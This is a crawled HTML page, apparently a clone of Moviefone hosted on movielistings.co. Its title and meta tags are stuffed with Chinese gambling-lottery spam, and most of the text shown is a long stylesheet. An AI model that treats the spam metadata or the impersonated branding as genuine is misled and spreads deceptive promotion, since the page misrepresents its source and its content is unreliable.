

--- FILE ---
content_type: text/html
request_url: http://movielistings.co/
body_size: 102274
content:
<!DOCTYPE html><html lang="en">
<head><link rel="preconnect" href="https://www.google-analytics.com/" crossorigin><link rel="preconnect" href="https://cdn.moviefone.com/" crossorigin><link rel="preconnect" href="https://cdn.jwplayer.com/" crossorigin><link rel="preload" fetchpriority="high" as="image" href="jpg/lilo-stich-showtimes.jpg" type="image/jpg" /><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><meta name="viewport" content="user-scalable=yes, initial-scale=1.0, width=device-width"/><meta name="csrf-token" content="75bcH3OLCRixp0AoMbgVVMX3rwswW02XwaBUsVZz"><meta name="MSSmartTagsPreventParsing" content="true"><meta property="fb:pages" content="34489818507" /><meta property="fb:app_id" content="729356211751624"/><link rel="alternate" type="application/rss+xml" href="rss/news.rss" /><link rel="icon" type="image/x-icon" href="https://cdn.moviefone.com/legacy/assets/favicon/mf_favicon_rounded.ico"><script src="main.js"></script><link href="png/moviefone-apple-touch-icon.png" rel="apple-touch-icon"><link rel="canonical" href="index.html"><title>Moviefone: 极速赛车1分钟历史记录查询 find it - watch it 168官方极速视频直播_数据一键查询.</title><meta name="description" content="Find streaming movies 168极速赛车官方结果 - 1分钟历史记录查询 极速视频一分钟记录赛车	 Moviefone is your ultimate guide on 极速赛车1分钟历史记录查询 - 168官方极速视频直播 75秒数据一键查询"><meta property="og:title" content="Moviefone: 极速赛车1分钟历史记录查询 find it - watch it 168官方极速视频直播_数据一键查询."><meta property="og:type" content="website"><meta property="og:site_name" content="Moviefone"><meta property="og:url" content="index.html"><meta property="og:description" content="Find streaming movies 168极速赛车官方结果 - 1分钟历史记录查询 极速视频一分钟记录赛车	 Moviefone is your ultimate guide on 极速赛车1分钟历史记录查询 - 168官方极速视频直播 75秒数据一键查询"><meta property="og:image" content="png/moviefone-default-socialshare.png"><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@moviefone" /><meta name="twitter:title" content="Moviefone: 极速赛车1分钟历史记录查询 find it - watch it 168官方极速视频直播_数据一键查询."><meta name="twitter:description" content="Find streaming movies 168极速赛车官方结果 - 1分钟历史记录查询 极速视频一分钟记录赛车	 Moviefone is your ultimate guide on 极速赛车1分钟历史记录查询 - 168官方极速视频直播 75秒数据一键查询"><meta property="twitter:image" content="png/moviefone-default-socialshare.png"><script type="application/ld+json">
    {
      "@context" : "https://schema.org",
      "@type" : "WebSite",
      "name" : "Moviefone",
      "url" : "https://www.moviefone.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": {
          "@type": "EntryPoint",
          "urlTemplate": "https://www.moviefone.com/search?q={search_term_string}"
        },
        "query-input": "required name=search_term_string"
      }
    }
  </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://www.moviefone.com",
      "sameAs": [
        "https://www.facebook.com/moviefone",
        "https://twitter.com/moviefone",
        "https://instagram.com/moviefone/",
        "https://www.pinterest.com/moviefone/",
        "https://www.youtube.com/moviefone"
      ],
      "logo": "https://cdn.moviefone.com/legacy/assets/mf_logo_blue_gray.webp",
      "name": "Moviefone Media LLC",
      "email": "info@moviefone.com",
      "telephone": "+1-323-850-5000",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "3450 Cahuenga Blvd West - Bldg 705",
        "addressLocality": "Los Angeles",
        "addressRegion": "CA",
        "postalCode": "90068",
        "addressCountry": "US"
      }
    }
  </script><style>a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{font-family:Helvetica,Arial,sans-serif;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}svg{width:20px}body{font-family:Helvetica,Arial,sans-serif;color:#2f2f2f;-webkit-font-smoothing:antialiased}body.scrolling{background-color:#fff}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both}a{text-decoration:none;color:#015f75}a:hover{text-decoration:underline}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.blue{background-color:#0cf}.blue:hover{background-color:#54ddff}.red{background-color:#ff4f37}.red:hover{background-color:#ff6549}.gray{background-color:#333}.gray:hover{background-color:#444}.light-gray{background-color:#aaa}.light-gray:hover{background-color:#bbb}.button,button{border:none;border-radius:3px;cursor:pointer;display:inline-block;font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;padding:10px 20px;text-align:center;color:#fff}#mf-content{transition:.25s;background:#fff}.no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#content-wrapper.add-margin{margin:83px 0 0}.mobile #content-wrapper.add-margin{margin:54px 0 0}#content{width:calc(90% - 40px);margin:0 auto;padding:20px 20px 60px;overflow:hidden;max-width:1300px;position:relative;background-color:#fff}#left{margin-right:20px;width:calc(100% - 330px);float:left}#right{width:310px;float:right}.module-title{margin:0 0 14px;display:block;border-bottom:solid 1px #ececec;padding:0 0 6px;font-size:24px;line-height:32px;letter-spacing:-1px;font-weight:700}.module-title span{font-weight:400}a.module-title{transition:.25s}a.module-title:hover{text-decoration:none;color:#31c6f2}h1.module-title{margin:10px 0 16px;font-size:30px;line-height:42px;font-family:Georgia,Times,"Times New Roman",serif;font-weight:300}.module-movie-title{margin:-4px 0 4px;font-size:22px;line-height:30px;font-family:Georgia,Times,"Times New Roman",serif;font-weight:300}.module-title-link{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23005f75' d='M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right;background-size:20px;padding:0 35px 0 0;transition:.5s}.module-title-link:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23000000' d='M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z'/%3E%3Cpath /%3E%3C/svg%3E");text-decoration:none;color:#000;padding:0 45px 0 0}p.module-desc{margin:20px 0 22px;font-size:15px;line-height:25px}.coming-soon .module-title,.dvd .module-title,.movie-genre-list .module-title,.popular-movies .module-title{border-bottom:0}.breadcrumb{overflow:hidden;margin:0 0 20px}.breadcrumb ol{padding:0;clear:both;display:block;overflow:hidden;border-bottom:solid 1px #f5f5f5}.breadcrumb li{list-style:none;float:left;padding:0;position:relative;margin:0;font-size:14px}.breadcrumb li a,.breadcrumb li span{padding:12px 12px 12px 0;display:inline-block;font-size:13px;color:#000}.breadcrumb li span.arrow{padding:0 12px 0 0;font-size:16px;display:inline-block;color:#8a8a8a}.video-breadcrumb{background-color:#fff}.video-breadcrumb .breadcrumb{margin:0 auto;max-width:1300px;padding:10px 20px 0}.item-box{box-shadow:0 0 1px 1px rgba(27,27,27,.1);float:left;width:calc(25% - 11px);margin:0 10px 15px 1px;border-radius:4px;transition:.25s}.item-box:hover .item-box-img{background:#effbff;color:#d8f1f9}.item-box a{text-decoration:none;color:#2f2f2f}.item-box .item-box-info{padding:10px 15px;font-size:14px;line-height:20px;min-height:44px}.item-box .item-box-img{display:block;width:calc(100% - 40px);padding:40px 20px;text-align:center;font-size:40px;background:0 0;color:#e2e2e2;transition:.25s;height:0;overflow:hidden;padding-top:52.6666667%;position:relative}.item-box .item-box-img img{display:block;font-size:12px;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:0;object-fit:cover}.item-box .item-box-img svg{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff;border:solid 3px #fff;padding:12px;border-radius:13px;width:14px}.item-box .item-box-title{margin:0;line-height:22px;font-size:15px;display:block;letter-spacing:-.2px;font-weight:700}.item-box .item-box-subtitle{font-size:12px;font-style:italic;color:#484848;line-height:20px}.item-box-side{box-shadow:0 0 1px 1px rgba(27,27,27,.1);border-radius:4px;transition:.25s}.item-box-side .item-box-side-img{float:left;width:40px;padding:30px 10px;text-align:center;font-size:24px;background:#f7f7f7;color:#e2e2e2;transition:.25s}.item-box-side .item-box-side-img-headshot{float:left;width:60px;height:88px;padding:0;object-fit:cover;text-align:center;font-size:24px;background:#f7f7f7;color:#e2e2e2;transition:.25s;box-shadow:1px 0 1px 0 rgb(178 178 178 / 50%);border-radius:4px 0 0 4px}.item-box-side .item-box-side-img img{display:block;width:100%;border-radius:4px 0 0 4px}.item-box-side .item-box-side-title{font-size:14px;text-align:center;color:#000;margin:0 0 5px;line-height:18px}.item-box-side .item-box-side-subtitle{font-size:11px;color:#535353;font-style:italic;text-align:center;line-height:15px}.item-box-side .item-box-side-infowrap{width:calc(100% - 60px);float:left;padding:0;display:flex;justify-content:center;align-items:center;height:88px}.item-box-side .item-box-side-info{padding:10px}.filter-select{float:left;width:calc(25% - 19px);margin:0 20px 20px 1px}.filter-select select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0;box-shadow:none;border:0!important;background:#f9f9f9;background-image:none;flex:1;padding:12px 16px;color:#3a3a3a;cursor:pointer;font-size:14px;transition:.25s}.filter-select select::-ms-expand{display:none}.filter-select .select{position:relative;display:flex;width:100%;overflow:hidden;border-radius:.25em;transition:.25s}.filter-select .select::after{content:'\25BC';position:absolute;top:0;right:0;padding:12px 12px;color:#cacaca;cursor:pointer;pointer-events:none;-webkit-transition:.25s all ease;-o-transition:.25s all ease;transition:.25s all ease}.filter-select:hover select{background-color:#dadada}.show-filters-area{margin:20px 5px;overflow:hidden}.show-filter{font-size:14px;margin:0 5px 0 0;float:left;width:calc(100% - 95px);color:#333}.clear-filters{margin:0;width:90px;float:right}.clear-filters a{font-size:12px}.rr-nav{margin:0 0 40px}.rr-nav h3.module-title{margin:0}.rr-nav li a{display:block;padding:12px 0 12px 0;color:#232323;border-bottom:solid 1px #f7f7f7;font-size:14px;line-height:24px}.legal-page{background-color:#fff;width:1000px;margin:30px auto 50px}.legal-page h1{font-size:30px;line-height:40px;margin:0 0 30px}.legal-page h2{font-size:20px;line-height:30px;margin:0 0 10px}.legal-page h3{font-size:16px;line-height:26px;margin:40px 0 0;display:block}.legal-page h4{font-size:14px;line-height:24px;margin:20px 0 0;display:block}.legal-page i{font-style:italic}.legal-page .legal-page-title{display:block;line-height:26px}.legal-page .legal-page-text{font-size:14px;line-height:24px;margin:20px 0}.legal-page ul{list-style-type:square;list-style-position:outside;list-style-image:none}.legal-page li{padding-left:0;font-size:14px;margin:10px;line-height:20px}.legal-page .legal-page-text strong{font-weight:700}#error-page{overflow:hidden;margin:40px 0 60px}#error-page h1{line-height:40px;margin:0 0 3%}#error-page .error-content{overflow:hidden;margin:2% 0 0}#error-page .error-img{width:48%;height:auto;display:block;float:right}#error-page .errors{width:50%;height:auto;display:block;float:left;margin:0 2% 0 0;font-size:14px}#error-page .errors p{line-height:18px}#error-page .errors li{padding:1%;list-style-type:disc;list-style-position:inside}#error-page .error-home{background-color:#00cdff;padding:2% 8%;color:#fff;display:inline-block;font-size:12px;font-weight:700;border-radius:3px;margin:3% 0}.mf-star{background:gold;clip-path:polygon(50% 0,61% 35%,98% 35%,68% 57%,79% 91%,50% 70%,21% 91%,32% 57%,2% 35%,39% 35%);display:inline-block;height:18px;width:18px}.mf-star.half-star{clip-path:polygon(50% 0,51% 28%,51% 39%,51% 58%,50% 71%,50% 70%,21% 91%,32% 57%,2% 35%,39% 35%)}.contact-page p{line-height:30px}@media  screen and (max-width:900px){#content{width:100%;margin:0 auto;padding:0;max-width:100%}#left{float:none;margin:0 0 10px 0;width:100%}#right{float:none;width:100%;position:static}}.news-list .news-list-item{float:left;width:calc(33.3333333% - 20px);margin:0 19px 20px 1px}.news-list .news-list-item .item-box-info{min-height:75px}#right .news-list .news-list-item{float:left;width:99%;margin:0 .5% 20px}.google-ad iframe{display:block;margin:0 auto}.google-ad.leaderboard_atf{padding:5px 0;text-align:center;margin:0 auto;overflow:hidden}#trailer-popup-ad{width:970px;height:90px;text-align:center;margin:0 auto}#moviefone_Leaderboard_ATF{border-bottom:1px solid #f1f1f1;padding:5px 0;text-align:center;margin:0 auto;overflow:hidden}#moviefone_Leaderboard_incontent,.google-ad.bigbox_atf,.google-ad.bigbox_btf,.google-ad.inline,.google-ad.leaderboard_btf{padding:0;text-align:center;margin:0 auto}#moviefone_Leaderboard_incontent,#moviefone_Leaderboard_incontent_2,.google-ad.bigbox_atf,.google-ad.bigbox_btf,.google-ad.inline{margin:0 0 20px}#moviefone_right_1,.google-ad.bigbox_atf{margin:0 0 50px}#leaderboard-ad.mobile-leaderboard{position:fixed;bottom:-1px;left:0;width:100%}#leaderboard-ad.mobile-leaderboard .google-ad.leaderboard_atf{padding:0}#moviefone_right_2{margin:0 0 20px}#moviefone_Leaderboard_Pushdown{min-height:90px;display:flex;justify-content:center;align-items:center}#moviefone.mobile #moviefone_Leaderboard_incontent,#moviefone.mobile #moviefone_Leaderboard_incontent_2{clear:both;display:flex;justify-content:center;align-items:center;padding:40px 0}#moviefone.desktop #moviefone_Leaderboard_incontent,#moviefone.desktop #moviefone_Leaderboard_incontent_2{clear:both;display:flex;justify-content:center;align-items:center;background-color:#f9f9f9;padding:20px 0}#moviefone.mobile #moviefone_right_1,#moviefone.mobile #moviefone_right_2,#moviefone.mobile #moviefone_right_3{display:flex;justify-content:center;align-items:center}#moviefone.desktop #moviefone_right_1,#moviefone.desktop #moviefone_right_2,#moviefone.desktop #moviefone_right_3{display:flex;justify-content:center;align-items:center;background-color:#f9f9f9;padding:20px 0}[data-freestar-ad]{display:flex;align-items:center;justify-content:center}[data-freestar-ad*="__728x90"],[data-freestar-ad*="__970x90"]{height:90px}[data-freestar-ad*="__300x250"],[data-freestar-ad*="__970x250"]{height:250px}[data-freestar-ad*="__160x600"],[data-freestar-ad*="__300x600"]{height:600px}.google-adsense{padding:10px 0;text-align:center;margin:0 auto;overflow:hidden;display:flex;align-items:center;justify-content:center}.google-adsense-responsive{width:320px;height:100px;margin:0 auto}.mf-adsense-leaderboard{height:90px;background:#000;width:100%;text-align:center;margin:0 auto;padding:5px 0;display:flex;align-items:center;overflow:hidden;transition:.5s;z-index:99999999;position:relative}.mobile .mf-adsense-leaderboard{height:100px}.mf-adsense-leaderboard ins{margin:0 auto}.mf-adsense-desktop-leaderboard{position:sticky;top:0;z-index:99999999999;background:rgb(249 249 249 / 50%)}.mf-adsense-rightrail{height:600px;background:#f9f9f9;width:100%;margin:0 0 30px;text-align:center;padding:20px 0;display:flex;justify-content:center;align-items:center}.mobile .mf-adsense-rightrail{height:600px}.mf-adsense-rightrail.rr-bottom{height:600px}.mf-adsense-rightrail.trailer-right-ad{width:auto}.mf-adsense-rightrail.rr-middle{height:250px}.mf-incontent{min-height:250px;width:100%;margin:0 0 30px;text-align:center;padding:20px 0;justify-content:center;align-items:center;overflow:hidden}.homepage-incontent .mf-incontent{max-height:250px}#permalink .mf-incontent{margin:30px 0}.movie-news-list .mf-incontent{margin:0 0 20px 0}#sticky-adsense-wrap{display:none}.mf-sticky{height:auto;min-height:50px;text-align:center;position:relative}.mobile #sticky-adsense-wrap{height:100px}.sticky-adsense{position:fixed;bottom:0;padding:5px 0;left:0;width:100%;background:rgb(255 255 255 / 90%);z-index:99999999}.sticky-adsense-btn{width:20px;height:20px;background:#fff;border-radius:100px;text-align:right;border:solid 1px #cbcbcb;margin:5px 15px 0 0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%2338acd1' d='M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z'/%3E%3Cpath /%3E%3C/svg%3E");background-size:14px;background-position:5px 3px;background-repeat:no-repeat;cursor:pointer;position:absolute;top:-15px;left:10px;z-index:999999}#moviefone.desktop #moviefone_right_3.sticky-rr{position:fixed;top:86px;left:auto;right:auto;padding:6px;width:auto;min-width:270px}#moviefone.desktop #moviefone_right_3.sticky-rr-bottom{position:absolute;top:inherit;left:auto;right:auto;bottom:-15px;padding:6px;min-width:270px;width:auto}#moviefone .fs-sticky-parent{background:rgb(255 255 255 / 90%)}#moviefone .fs-close-button{box-shadow:0 0 0 1px #888,0 0 0 6px rgb(56 198 243 / 35%)!important}#moviefone .qc-cmp2-persistent-link{right:auto;left:0}@media(min-width:500px){.google-adsense-responsive{width:468px;height:60px}}@media(min-width:800px){.google-adsense-responsive{width:728px;height:90px}}.gpt-ad{width:100%;max-height:1200px;text-align:center}#div-gpt-inimage,#div-gpt-out-of-page{max-height:unset!important;position:unset!important}@media  only screen and (max-device-width:700px){.ad-single-top{background-color:#fff!important;margin-left:0!important;min-width:320px!important}}iframe[width="7"]{width:100vw;max-width:100vw;height:100%;position:absolute;bottom:0;right:0;margin:0 auto}@media  screen and (min-width:40em){iframe[width="7"]{width:100%;max-width:320px;min-height:50px;background:0 0}}div.ad-encore{width:100vw}@media  screen and (min-width:40em){div.ad-encore{height:50px}}div.ad-encore-scroller{height:50px}@media (max-device-width:700px){div.ad-encore-scroller iframe[width="7"]{width:100vw;max-width:100vw;height:100%}div.ad-encore-scroller{height:100%}}iframe[width="4"]{width:970px;height:546px;position:relative;margin:0 auto}iframe[width="2"]{width:100vw;height:100%;position:absolute;max-width:3000px;max-height:800px;margin:0 auto;top:0;left:50%;transform:translate(-50%)}div.ad-prelude{position:relative;height:calc(100vw * 5 / 18)}.cassiuslife body.home div.ad-prelude,.cassiuslife body[class*=category-] div.ad-prelude,.cassiuslife body[class*=media_playlist-] div.ad-prelude,.cassiuslife body[class*=post-] div.ad-prelude{margin-top:10px!important}.ad-has-prelude #zox-lead-top-wrap{padding-bottom:calc(100% * 5 / 18)}.blacksportsonline div.ad-prelude{margin-top:0!important}.hbcugameday .ad-prelude,.hbcugameday .ad-prelude-premium{padding-bottom:inherit;margin-top:-15px!important}@media (max-device-width:700px){div.ad-prelude{height:calc(100vw * 20 / 18)}.ad-has-prelude .gpt-ad-container [first-child]{min-height:auto!important;width:100vw!important;left:calc(-50vw + 50%)!important;position:relative!important;display:block!important}body.home div.ad-prelude,body[class*=media_playlist-] div.ad-prelude{margin-top:-20px!important}body[class*=category-] div.ad-prelude{margin-top:-30px!important}.globalgrind body[class*=post-] div.ad-prelude{left:unset!important}.blacksportsonline body.home div.ad-prelude,.blacksportsonline body[class*=category-] div.ad-prelude,.blacksportsonline div.ad-prelude{margin-top:0!important}.hbcugameday body.category div.ad-prelude,.hbcugameday body.home div.ad-prelude,.hbcugameday body.single div.ad-prelude{margin-top:-10px!important}}.ad-has-prelude .top-ad-block{max-height:unset!important;overflow:visible!important}iframe[width="3"]{width:100vw;height:100%;position:absolute;max-width:3000px;max-height:calc(100vw * 9 / 16);margin:0 auto;top:0;left:50%;transform:translate(-50%)}div.ad-prelude-premium{width:100vw!important;height:calc(100vw * 10 / 16)!important;left:calc(-50vw + 50%);position:relative;margin-top:-50px}.bossip .ad-prelude-premium,.madamenoire .ad-prelude-premium{height:calc(100vw * 10 / 16)!important}body[class*=post-] div.ad-prelude-premium{margin-top:-50px}body.home div.ad-prelude-premium,body[class*=category-] div.ad-prelude-premium,body[class*=media_playlist-] div.ad-prelude-premium{margin-top:-40px}.hiphopwired body[class*=category-] div.ad-prelude-premium{margin-top:-80px!important}.cassiuslife body.home div.ad-prelude-premium,.cassiuslife body[class*=category-] div.ad-prelude-premium,.cassiuslife body[class*=media_playlist-] div.ad-prelude-premium,.cassiuslife body[class*=post-] div.ad-prelude-premium{margin-top:10px!important}.bossip body.home div.ad-prelude-premium,.bossip body[class*=category-] div.ad-prelude-premium,.bossip body[class*=post-] div.ad-prelude-premium,.madamenoire body.home div.ad-prelude-premium,.madamenoire body[class*=category-] div.ad-prelude-premium,.madamenoire body[class*=post-] div.ad-prelude-premium{margin-top:-10px!important}.blacksportsonline div.ad-prelude-premium{margin-top:0!important}@media (max-device-width:700px){body.home div.ad-prelude-premium,body[class*=media_playlist-] div.ad-prelude-premium{margin-top:-20px!important}body[class*=category-] div.ad-prelude-premium{margin-top:-30px!important}.bossip body[class*=category-] div.ad-prelude-premium,.hellobeautiful body[class*=post-] div.ad-prelude-premium,.newsone body[class*=category-] div.ad-prelude-premium{margin-top:-20px!important}.bossip body.home div.ad-prelude-premium,.madamenoire body[class*=category-] div.ad-prelude-premium{margin-top:10px!important}.blacksportsonline body.home div.ad-prelude-premium,.blacksportsonline body[class*=category-] div.ad-prelude-premium,.blacksportsonline div.ad-prelude-premium,.cassiuslife body[class*=post-] div.ad-prelude-premium,.madamenoire body.home div.ad-prelude-premium{margin-top:0!important}.hbcugameday body.category div.ad-prelude-premium,.hbcugameday body.home div.ad-prelude-premium,.hbcugameday body.single div.ad-prelude-premium{margin-top:-10px!important}div.ad-prelude-premium{height:calc(100vw * 10 / 9)!important}}div.ad-impact{width:100vw!important;height:calc(100vw * 9 / 16);display:block;left:calc(-50vw + 50%);position:relative;margin-top:-50px}div.ad-impact iframe{position:relative!important}body[class*=post-] div.ad-IMPACT{margin-top:-50px}body.home div.ad-impact,body[class*=category-] div.ad-impact,body[class*=media_playlist-] div.ad-impact{margin-top:-40px}.cassiuslife body.home div.ad-impact,.cassiuslife body[class*=category-] div.ad-impact,.cassiuslife body[class*=media_playlist-] div.ad-impact,.cassiuslife body[class*=post-] div.ad-impact{margin-top:10px!important}.bossip body.home div.ad-impact,.bossip body[class*=category-] div.ad-impact,.bossip body[class*=post-] div.ad-impact,.madamenoire body.home div.ad-impact,.madamenoire body[class*=category-] div.ad-impact,.madamenoire body[class*=post-] div.ad-impact{margin-top:-10px!important}.hbcugameday .ad-impact{padding-bottom:inherit;margin-top:-15px!important}@media (max-device-width:700px){body.home div.ad-impact,body[class*=media_playlist-] div.ad-impact{margin-top:-20px!important}body[class*=category-] div.ad-impact{margin-top:-30px!important}.bossip body.home div.ad-impact{margin-top:10px!important}.globalgrind body[class*=post-] div.ad-impact{left:unset!important}}iframe[width="5"]{width:100%;height:100%;position:absolute;max-width:900px;max-height:1200px;margin:0 auto;top:0;left:50%;transform:translate(-50%);background-color:transparent}div.ad-interlude{width:100%;height:calc(100% * 1000 / 880);padding-bottom:calc(100% * 1000 / 880);overflow:hidden;position:relative}div.ad-interlude-horizontal{width:100%;height:0;padding-bottom:calc(100% * 5 / 18);overflow:hidden;position:relative;margin-bottom:20px}@media  only screen and (max-width:500px){div.ad-interlude-horizontal{width:100%;padding-bottom:calc(100% * 1000 / 880)!important;max-height:8000px!important}}div.ad-interlude-static{width:100%;padding-bottom:calc(100% * 500 / 900);max-height:8000px!important;overflow:hidden;position:relative}.cavsnation .divonlymobile{display:block!important;text-align:center}div.ad-vertical-video{width:300px;height:533px;margin:0 auto}div.ad-vertical-video iframe[width="300"]{height:533px}.ad-shoppable{position:relative}.ad-billboard iframe{width:970px;height:250px}.ad-revealer-container{margin:0 auto;width:100vw;height:83vh;display:block;position:inherit!important;left:calc(-50vw + 50%)!important}.ad-revealer{margin:0 auto;width:100vw;height:80vh;overflow:hidden;position:absolute;clip:rect(0,auto,auto,0)!important}.ad-revealer iframe{margin:0 auto!important;position:fixed!important;top:0!important;left:inherit;max-width:100vw!important}.ad-revealer-container:before{content:"Content continues below ad";font-size:.8rem;color:#555;position:relative;background-color:#f0f0f0;width:100vw!important;display:block}header{background-color:#222;top:0;z-index:999999999;position:relative;border-bottom:solid 1px #212121}#header{color:#fff;width:calc(100% - 40px);margin:0 auto;padding:0 20px;max-width:1300px;background-color:#222;position:relative;z-index:2147483647}#header .header-wrap{background-color:#222;max-width:1300px;margin:0 auto;padding:10px 0 12px;overflow:hidden}header .mf-announcement{display:block;color:#fff;background-color:#005f75;text-align:center;padding:6px 0;font-size:12px;text-decoration:none}.header-main-nav{float:right;margin:0;width:40px;padding:0}.header-main-nav ul{display:block;margin:0 auto;overflow:hidden;width:fit-content;padding:0}.header-main-nav li{float:left;margin:0 20px}.header-main-nav li a{color:#fff;font-size:13px;text-decoration:none;transition:.25s;margin:0;text-transform:uppercase;padding:0;letter-spacing:-.5px;font-weight:700}.header-main-nav li a:hover{color:#38c6f3}#header-drop{background:#222;width:100%;position:absolute;top:68px;padding:0 0 20px;left:0;border-radius:0;height:0;z-index:2147483646;display:none}.header-drop-links{width:100%;margin:0;min-height:290px;display:none}.header-drop-column{margin:20px auto;padding:0 20px;overflow:hidden;max-width:1300px}.header-drop-column-link{background-color:#343434;border:solid 1px #3b3b3b;color:#fff;margin:2px 5px 5px;padding:10px 5px;display:inline-block;border-radius:5px;font-size:11px;transition:.25s;letter-spacing:-.5px;font-weight:700;text-decoration:none;text-transform:uppercase;width:calc(16.666667% - 22px);text-align:center}.header-drop-column-link:hover{background-color:#2c2c2c}.header-drop-column-link.orange-btn{color:#ff4f38}.header-drop-column-link.gold-btn{color:#f2d100}.header-drop-column-link-image{float:left;width:calc(10% - 10px);margin:0 5px;transition:.25s;height:270px;text-decoration:none}.header-drop-column-link-image img{width:100%;height:auto;object-fit:cover;border-radius:10px;vertical-align:middle;margin:0 auto;border:solid 1px #111;transition:.25s}.header-drop-column-link-image:hover{text-decoration:none}.header-drop-column-link-image:hover img{border:solid 1px #04c9f8}.header-drop-column-link-image span{display:block;color:#fff;font-size:10px;text-transform:uppercase;text-align:center;line-height:16px;margin:6px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header-drop-column-link-withimage:hover{background-color:transparent;color:#38c6f2}.header-drop-column-link-withimage:hover img{border:solid 2px #38c6f2}.header-drop-column-link-withimage span{font-size:10px;text-align:center;display:block;margin:10px 0 0;line-height:15px}.header-drop-column-link:hover{text-decoration:none}.header-search{position:relative;width:calc(100% - 415px);margin:0 auto;float:left;overflow:hidden}#header .header-logo{float:left;width:150px;margin:0 40px 0 10px}#header .header-logo-link{display:block}#header .header-logo-image{display:block;width:150px;height:45px}#header .header-rightlinks{width:220px;float:right}#header .header-tickets{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%23FFFFFF' d='M64 64C28.7 64 0 92.7 0 128v64c0 8.8 7.4 15.7 15.7 18.6C34.5 217.1 48 235 48 256s-13.5 38.9-32.3 45.4C7.4 304.3 0 311.2 0 320v64c0 35.3 28.7 64 64 64H512c35.3 0 64-28.7 64-64V320c0-8.8-7.4-15.7-15.7-18.6C541.5 294.9 528 277 528 256s13.5-38.9 32.3-45.4c8.3-2.9 15.7-9.8 15.7-18.6V128c0-35.3-28.7-64-64-64H64zm64 112l0 160c0 8.8 7.2 16 16 16H432c8.8 0 16-7.2 16-16V176c0-8.8-7.2-16-16-16H144c-8.8 0-16 7.2-16 16zM96 160c0-17.7 14.3-32 32-32H448c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H128c-17.7 0-32-14.3-32-32V160z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:22px;background-position:center;padding:20px 0 0;margin:0 0 0 6px;float:right;cursor:pointer;transition:.25s}#header .header-tickets:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%2338c6f3' d='M64 64C28.7 64 0 92.7 0 128v64c0 8.8 7.4 15.7 15.7 18.6C34.5 217.1 48 235 48 256s-13.5 38.9-32.3 45.4C7.4 304.3 0 311.2 0 320v64c0 35.3 28.7 64 64 64H512c35.3 0 64-28.7 64-64V320c0-8.8-7.4-15.7-15.7-18.6C541.5 294.9 528 277 528 256s13.5-38.9 32.3-45.4c8.3-2.9 15.7-9.8 15.7-18.6V128c0-35.3-28.7-64-64-64H64zm64 112l0 160c0 8.8 7.2 16 16 16H432c8.8 0 16-7.2 16-16V176c0-8.8-7.2-16-16-16H144c-8.8 0-16 7.2-16 16zM96 160c0-17.7 14.3-32 32-32H448c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H128c-17.7 0-32-14.3-32-32V160z'/%3E%3Cpath /%3E%3C/svg%3E")}#header .header-tvshows{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M64 64l0 288 512 0 0-288L64 64zM0 64C0 28.7 